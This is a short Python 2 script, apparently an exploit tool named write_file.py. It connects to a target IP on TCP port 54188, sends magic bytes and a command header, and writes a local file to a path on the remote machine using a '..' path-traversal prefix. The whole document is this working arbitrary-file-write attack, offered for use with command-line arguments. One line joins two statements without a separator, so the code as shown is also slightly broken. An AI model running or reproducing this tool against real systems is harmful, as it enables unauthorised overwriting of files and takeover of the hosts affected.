 #!/usr/bin/python
import socket
import struct
import sys
import os
if len(sys.argv) < 4:
    print "./write_file.py IP remote-path-file local-path-file"
    exit(0)

f = open(sys.argv[3], 'r')
# Magic bytes
magic = struct.pack(">l", 0x11223344)
# remote file
remote_file = sys.argv[2]
# payload_size
payload_size = struct.pack('>l', os.path.getsize(sys.argv[3])+len(".."+remote_file)+1)
# cmd type
cmd_type = struct.pack("<l", 0x01)
try:
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((sys.argv[1], 54188))
    s.send(magic+cmd_type+payload_size+".."+remote_file+"\x00"+f.read()) s.close()
    print "File "+sys.argv[2]+" written to remote filesystem"
except:
    print "Connnection failed"